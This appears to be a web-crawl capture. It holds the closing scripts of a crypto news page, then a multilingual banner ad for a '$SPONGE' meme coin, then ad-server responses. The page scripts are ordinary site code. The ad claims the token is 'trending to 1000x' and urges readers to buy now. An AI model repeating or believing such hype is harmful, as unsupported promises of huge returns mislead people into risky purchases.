<script src="https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/js/jquery.widgetopts.min.js" id="jquery-widgetopts-js" defer data-wp-strategy="defer"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js-eu1.hs-scripts.com/143911434.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://koinmedya.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"38994cb717","isadmin":"0","isuser":"0","ajax":"https://koinmedya.com/wp-admin/admin-ajax.php","assets":"https://koinmedya.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"4f3fef046d1bbaf4af6041831587b69e","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"1","adblock":"1","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"1","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"ef1b838d4a","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/ajax-search.min.js" id="kanews-ajax-search-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme-singular.min.js" id="kanews-singular-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.js" id="zuck-js"></script>
<script id="gt_widget_script_31260427-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['31260427'] = {"default_language":"tr","languages":["ar","zh-CN","en","fr","de","pt","ru","es","tr"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_45057","alt_flags":[],"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#1c0059","switcher_background_color":"#1c0059","switcher_background_shadow_color":"#1c0059","switcher_background_hover_color":"#1c0059","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#1c0059","dropdown_background_color":"#1c0059","custom_css":".gt_languages a span {color:black!important;}\r\n\r\n.gt_white_content {background-color: #d4d4d4!important;}\r\n\r\n.gt_switcher {margin-top: -10px!important; border-radius: 25px;}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_31260427-js-before
</script><script src="https://koinmedya.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/" data-gt-orig-domain="koinmedya.com" data-gt-widget-id="31260427" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BPXqVYkVnX4IVo-gaVTrb5XG4RspjIfDWpUsbkx0rDs0w16YL03UrZoYICxZ0x4qhgLmbtmhhDbAB0tHe1i0ziQ','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	  </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768252746 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_aad42380.finvest.care/
body_size: 165965
content:
<!--native_scrollbar_spongebob_ftr_missed_pepe-->
<div class="clickout-container-row" data-row_id="1">


<div>
    <style>

        @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;700&display=swap');

        .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-header {
            height: 72px !important;
            background:url([data-uri]) #000 !important;
            background-repeat: no-repeat !important;
            background-size: cover !important;
            z-index: 999 !important;
            display: flex !important;
            justify-content: space-evenly !important;
            border: 1px solid #666 !important;
            width: 100% !important;
            overflow:hidden !important;
        }


        .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_outer_wrap {
            display: flex !important;
            align-items: center !important;
            gap:16px !important;
            justify-content: space-between !important;
            padding:2px !important;
            width:100% !important;
        }

        .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_inside_wrap {
            display: flex !important;
            align-items: center !important;
            gap:26px !important;
            justify-content: center !important;
            height: 100% !important;
            width:100% !important;
        }

        .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_text-wrap {
            display: flex !important;
            flex-direction: column !important;

        }

        .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_logo_desk {
            height: 80% !important;
        }

        .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_logo_mob {
            display: none !important;
        }

        .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_img2 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }

        .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_img1 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }


        .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-header .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-text {
            font-size: 20px !important;
            line-height: 23px !important;
            text-align: left !important;
            color: #fff !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_highlight3 {
            text-align: left !important;
            color: #fff650 !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            line-height: 23px !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-header .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-button {
            display: flex !important;
            align-items: center !important;
            z-index: 10 !important;
            flex-direction: column !important;

        }


        .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-header .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-button a {
            padding: 10px 10px !important;
            background: #0eb2d1 !important;
            color: #fff650 !important;
            border:1px solid #fff650 !important;
            border-radius:60px !important;
            text-decoration: none !important;
            font-size:16px !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-transform: uppercase !important;
            text-align:center !important;
            width:100% !important;
            letter-spacing: 1px !important;
            line-height:17px !important;
        }

        .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-header .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-button a:hover {
            background: #fff650 !important;
            color: #0eb2d1 !important;
            border:1px solid #0eb2d1 !important;
        }

        .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-header .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_ad_text_outer {
            position: absolute !important;
            left:10px !important;
            top:10px !important;
            z-index:10 !important;
        }

        .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_ad_text {
            color: #afacac !important;
            font-size:12px !important;
            font-family: Arial, Helvetica, sans-serif !important;
        }

        .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-header .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-close {
            position: absolute !important;
            right:10px !important;
            top:6px !important;
            z-index: 10 !important;
        }


        .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-header .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-close .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_close-link {
            background: url("[data-uri]") !important;
            width: 14px !important;
            height: 14px !important;
            display: block !important;
            margin-left: 10px !important;
            cursor: pointer !important;
            filter: invert(30%);
        }



        @media only screen and (max-width: 992px) {


            .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-header .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-button a {
                font-size: 14px !important;
                padding: 5px !important;
            }

            .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-header .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-text {
                font-size: 16px !important;
                line-height: 18px !important;
            }

            .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_highlight3 {
                font-size: 16px !important;
                line-height: 18px !important;
            }

        }



        @media only screen and (max-width: 817px) {


            .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-header .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-button a {
                font-size: 13px !important;
                padding:5px !important;
            }

        }


        @media only screen and (max-width: 768px) {


            .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-header .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-close {
                position: absolute !important;
                top: 10px !important;
                right: 10px !important;
            }


            .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_logo_mob {
                display: flex !important;
                height:80% !important;
            }

            .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_logo_desk {
                display: none !important;
            }

        }


        @media only screen and (max-width: 576px) {

            .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_img2 {
                display: none !important;
            }

            .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_inside_wrap {
                width:100% !important;
            }

            .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_outer_wrap {
                margin-left: 0 !important;
                padding:0 7px 0 2px !important;
            }


            .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_logo_desk {
                height: 80% !important;
            }

            .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-header .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-text {
                font-size: 13px !important;
                line-height:14px !important;
            }

            .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_highlight3 {
                font-size: 13px !important;
                line-height:14px !important;
            }


            .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-header .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
                line-height: 13px !important;
            }

        }

        @media only screen and (max-width: 450px) {
            .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_inside_wrap {
                gap:15px !important;
            }
        }


        @media only screen and (max-width: 350px) {

            .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-header .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
            }
        }

        @media only screen and (max-width: 320px) {
            .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_logo_desk {
                display: none !important;
            }
        }

        .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_invis_btn {
            width: 100% !important;
            height: 100% !important;
            background: transparent !important;
            position: absolute !important;
            cursor: pointer !important;
            z-index: 1 !important;
        }

        .u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_invis_btn:hover {
            background: rgba(0, 170, 1, 0.02) !important;
        }


    </style>


<a class="u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_invis_btn" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank"></a>


<div class="u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-header">
    <div class="u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_ad_text_outer">
        <span class="u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_ad_text" data-translate="ad">Ad</span>
    </div>

    <div class="u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_outer_wrap">
        <img src="[data-uri]" class="u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_img1">
        <div class="u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_inside_wrap">
<img src="[data-uri]" class="u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_logo_desk">
            <img src="[data-uri]" class="u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_logo_mob">
            <div class="u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_text-wrap">
                <a class="u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-text" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank" data-translate="heading1">Missed Out on Pepe?</a>
                <a class="u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_highlight3" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank" data-translate="heading2">$SPONGE Now Trending to 1000x!</a>
            </div>
  <div class="u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-button">
    <a href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank" data-translate="cta">
        Buy Now
    </a>
  </div>
        </div>
        <img src="[data-uri]" class="u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_img2">
    </div>
  <div class="u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_sticky-close">
    <span class="u-YErCZ25EL6TqRgv1AHIot5GoZXSacYBX_close-link" data-container-action="close"></span>
  </div>

</div>









<div class="clickout-container-translations">
    <!--


    heading1.en = Missed Out on Pepe?
    heading1.fr = VOUS AVEZ MANQUÉ PEPE?
    heading1.es = ¿Te perdiste Pepe?
    heading1.se = Har du missat Pepe?
    heading1.cs = Zmeškali jste Pepe?
    heading1.it = Ti sei perso Pepe coin?
    heading1.nl = Je kans op Pepe gemist?
    heading1.ko = 차기 페페코인이 될 코인은? 
    heading1.ja = ペペを買い損ねた？
    heading1.id = Ketinggalan Pepe?
    heading1.zh = 错过了Pepe？
    heading1.ru = Упустили токен Pepe?
    heading1.ar = فاتتك فرصة الاستثمار بعملة Pepe؟
    heading1.vi = Đã Bỏ Lỡ Pepe?
    heading1.bg = Пропуснахте Pepe?
    heading1.gr = Χάσατε το Pepe
    heading1.th = พลาดเหรียญ Pepe?
    heading1.sk = Zmeškali ste Pepe?
    heading1.no = Gikk du glipp av Pepe?
    heading1.pl = Przegapiłeś Pepe?
    heading1.tr = Pepe'yi Kaçırdınız Mı?
    heading1.fi = Missasitko Pepen?
    heading1.hu = Lemaradtál a PEPE-ről?
    heading1.de = Pepe verpasst?
    heading1.pt = Perdeu o Pepe?
    heading1.dk = Gik du glip af Pepe?
      


    heading2.en = $SPONGE Now Trending to 1000x!
    heading2.fr = Le $SPONGE en tendance, maintenant pourrait faire x1000!
    heading2.es = ¡$SPONGE ahora con tendencia a x1000!
    heading2.se = $SPONGE trendar nu till 1000x!
    heading2.cs = $SPONGE je nyní trendy a může vyrůst na 1000x!
    heading2.it = $SPONGE ha già fatto 1000x!
    heading2.nl = $SPONGE Is Nu Trending tot 1000x!
    heading2.ko = 현재 떠오르고 있는 밈 코인, $SPONGE
    heading2.ja = $SPONGEが1000倍にトレンド入り！
    heading2.id = $SPONGE Sekarang Menjadi Tren hingga 1000x!
    heading2.zh = $SPONGE现在是1000倍趋势！
    heading2.ru = Монета-мем SPONGE имеет потенциал 1000-кратного роста!
    heading2.ar = رمز الميم SPONGE$ يتجه الآن إلى ارتفاع 1000 ضعف!
    heading2.vi = $SPONGE Hiện Đang Có Xu Hướng Tăng x1000!
    heading2.bg = $SPONGE Сега e в тенденция експлодира с 1000x нагоре!
    heading2.gr = $SPONGE Τώρα σε τάση ανεβαίνει με 1000x!
    heading2.th = $SPONGE ตอนนี้ได้รับความนิยมถึง 1,000 เท่า!
    heading2.sk = $SPONGE je teraz trendy a môže vyrásť 1000-násobne!
    heading2.no = $SPONGE kan stige1000x!
    heading2.pl = Popularność $SPONGE Rośnie 1000x!
    heading2.tr = $SPONGE 1000x'e Çıkabilir!
    heading2.fi = $ SPONGE Nyt nousussa 1000x!
    heading2.hu = A $SPONGE érme trending, és akár 1000x is lehet!
    heading2.de = $SPONGE Jetzt bis zu 1000fach steigend!
    heading2.pt = $SPONGE subindo até 1000x!
    heading2.dk = $SPONGE Trender til at gå 1000x!
  


    cta.en = Buy Now
    cta.tr = Hemen Satın Al
    cta.pl = Kup Teraz
    cta.ko = 지금 구매하기
    cta.nl = Koop Nu
    cta.it = Compra Ora
    cta.es = Compra ahora
    cta.id = Beli Sekarang
    cta.ja = Buy Now
    cta.zh = 立即购买
    cta.ru = Купите сейчас
    cta.ar = اشترٍ الآن
    cta.de = Jetzt kaufen
    cta.vi = Mua Ngay Bây Giờ
    cta.hu = Vásárolj most
    cta.pt = Compre Agora
    cta.bg = Купете Сега
    cta.ro = Cumpărați acum!
    cta.cs = Koupit nyní
    cta.fr = Acheter maintenant
    cta.th = ซื้อตอนนี้
    cta.sl = Kupi zdaj
    cta.sk = Buy Now
    cta.no = Kjøp nå
    cta.se = Köp Nu
    cta.gr = Αγοράστε Τώρα!
    cta.fi = Osta nyt
    cta.hu = Vásárolj most!
    cta.pt = Compre agora
    cta.dk = Køb Nu



 



-->
</div>

<div class="clickout-container-config" data-type="banner" data-position="bottom"></div>
</div>
</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div><!-- Segment Pixel - ALLPAGES_REM - DO NOT MODIFY -->
<script src="https://secure.adnxs.com/seg?add=32385323&t=1" type="text/javascript"></script>
<!-- End of Segment Pixel -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=2257742702528
body_size: 339
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=fb13fb01d0875e6d5619016ce6e2df7e1fb15167309a4a232757a0c610e4bb66&integrity=[base64]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=2584132458880
body_size: 336
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=702d07e860ba31e76a52640fa09a7a8acf4ba7943a3cb50bc276422a22147c8e&integrity=[base64]